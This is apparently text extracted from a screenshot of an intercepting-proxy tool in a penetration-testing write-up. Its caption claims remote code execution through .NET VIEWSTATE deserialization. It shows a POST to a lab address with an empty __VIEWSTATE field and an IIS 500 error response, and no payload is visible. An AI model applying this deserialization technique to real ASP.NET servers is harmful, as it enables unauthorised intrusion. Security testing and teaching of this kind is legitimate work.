 We have now achieved remote code execution via .NET
VIEWSTATE deserialization.
Go
Cancel
<
>
Target: http://192.168.139.196
?
Request
Raw
Params
Headers
Hex
ViewState
POST /hello.aspx HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.139.196/hello.aspx
Accept-Language: en-US
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 3223
DNT: 1
Host: 192.168.139.196
Pragma: no-cache
Connection: close
__VIEWSTATE=
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 28 Oct 2019 16:42:49 GMT
Connection: close
Content-Length: 7621
<!DOCTYPE html>
<html>
<head>
<title>The state information is invalid for this page and might be
corrupted.</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}